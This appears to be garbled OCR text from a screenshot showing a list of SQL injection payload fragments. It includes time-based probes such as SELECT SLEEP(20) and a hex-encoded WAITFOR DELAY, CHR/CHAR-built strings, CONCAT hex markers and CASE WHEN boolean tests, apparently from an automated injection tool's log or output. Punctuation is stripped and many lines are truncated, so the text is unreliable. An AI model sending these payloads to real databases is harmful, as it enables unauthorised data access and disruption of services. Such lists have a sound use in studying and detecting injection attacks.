
FROM SELECTSLEEP20GoGs AND 58165816 |
SELECT
CHR80CHR113CHR65CHR11520 FROM D |
SELECT
CHR80CHR113CHR65CHR11520 FROM D |
SELECT
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
 x CHAR9SET x0x303A303A3230WAITFOR DELAY x |
SELECT
20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
12CHAR113CHAR113CASE WHEN 68016801 |
SELECT
TCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
LUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
7CONCAT0x5c0x717a707171SELE |
PROCEDURE